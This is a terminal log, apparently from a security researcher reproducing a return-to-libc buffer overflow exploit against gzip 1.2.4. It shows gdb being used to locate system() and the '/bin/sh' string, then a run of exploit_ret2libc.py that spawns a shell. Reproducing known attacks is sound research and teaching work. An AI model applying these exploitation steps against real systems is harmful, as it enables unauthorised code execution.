 ketian@ketian:/mnt/sdb1/reproduceAttacks/gzip-1.2.4-TA-ReturnLibc$ export SHELL='/bin/sh'
ketian@ketian:/mnt/sdb1/reproduceAttacks/gzip-1.2.4-TA-ReturnLibc$ gdb gzip
GNU gdb (Ubuntu 7.7.1-0ubuntu5~14.04.2) 7.7.1
Copyright (C) 2014 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.  Type "show copying"
and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from gzip...(no debugging symbols found)...done.
(gdb) b *main
Breakpoint 1 at 0x804905e
(gdb) r AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Starting program: /mnt/sdb1/reproduceAttacks/gzip-1.2.4-TA-ReturnLibc/gzip AAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAA

Breakpoint 1, 0x0804905e in main ()
(gdb) p system
$1 = {<text variable, no debug info>} 0xf7e46310 <system>
(gdb)  find &system,+9999999,"/bin/sh"
0xf7f6684c
warning: Unable to access 16000 bytes of target memory at 0xf7fb4a54, halting search.
1 pattern found.
(gdb) find &system,+9999999,"/bin/sh"
0xf7f6684c
warning: Unable to access 16000 bytes of target memory at 0xf7fb4a54, halting search.
1 pattern found.
(gdb) q
A debugging session is active.

        Inferior 1 [process 8397] will be killed.

Quit anyway? (y or n) y
ketian@ketian:/mnt/sdb1/reproduceAttacks/gzip-1.2.4-TA-ReturnLibc$ ./gzip "`python exploit_r
et2libc.py`"
$